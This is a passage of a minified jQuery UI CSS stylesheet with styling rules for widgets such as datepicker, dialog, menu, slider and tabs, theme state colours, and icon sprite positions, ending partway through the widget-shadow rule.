* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url(%22images%2Fui-icons_555555_256x240.png%22)&iconsHighlight=url(%22images%2Fui-icons_777620_256x240.png%22)&iconsHeader=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsError=url(%22images%2Fui-icons_cc0000_256x240.png%22)&iconsDefault=url(%22images%2Fui-icons_777777_256x240.png%22)&iconsContent=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsActive=url(%22images%2Fui-icons_ffffff_256x240.png%22)&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:19999}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px solid #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:600;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("../../images/jquery-ui/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:inherit;font-size:inherit}.ui-widget .ui-widget{font-size:inherit}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:inherit;font-size:inherit}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc;color:#222;font-weight:600}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #d3d3d3;background:#e6e6e6 url(../../images/jquery-ui/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #999;background:#dadada url(../../images/jquery-ui/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#212121;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #aaa;background:#fff url(../../images/jquery-ui/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee;color:#363636}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:600}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px;background-position:16px 16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_222222_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(../../images/jquery-ui/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../images/jquery-ui/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url("../../images/jquery-ui/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0px 0px 5px #aaa;box-shadow:0px 0px 5px 